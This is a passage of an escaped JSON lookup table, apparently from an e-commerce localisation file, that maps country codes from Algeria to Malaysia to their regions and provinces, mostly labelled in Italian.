Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Contea di Zagabria\",\"HR-02\":\"Contea di Krapina-Zagorje\",\"HR-03\":\"Contea di Sisak-Moslavina\",\"HR-04\":\"Contea di Karlovac\",\"HR-05\":\"Contea di Vara\\u017edin\",\"HR-06\":\"Contea di Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Contea di Bjelovar-Bilogora\",\"HR-08\":\"Contea di Primorje-Gorski Kotar\",\"HR-09\":\"Contea di Lika-Senj\",\"HR-10\":\"Contea di Virovitica-Podravina\",\"HR-11\":\"Contea di Po\\u017eega-Slavonia\",\"HR-12\":\"Contea di Brod-Posavina\",\"HR-13\":\"Contea di Zadar\",\"HR-14\":\"Contea di Osijek-Baranja\",\"HR-15\":\"Contea di \\u0160ibenik-Knin\",\"HR-16\":\"Contea di Vukovar-Srijem\",\"HR-17\":\"Regione spalatino-dalmata\",\"HR-18\":\"Regione istriana\",\"HR-19\":\"Contea di Dubrovnik-Neretva\",\"HR-20\":\"Contea di Me\\u0111imurje\",\"HR-21\":\"Citt\\u00e0 di Zagabria\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Contea di Cavan\",\"CE\":\"Contea di Clare\",\"CO\":\"Contea di Cork\",\"DL\":\"Donegal\",\"D\":\"Dublino\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Contea di Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Laccadive\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal e Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh e BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan e Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Muranga\",\"KE30\":\"Contea di Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Citt\\u00e0 del Messico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Bassa California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Stato del Messico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri 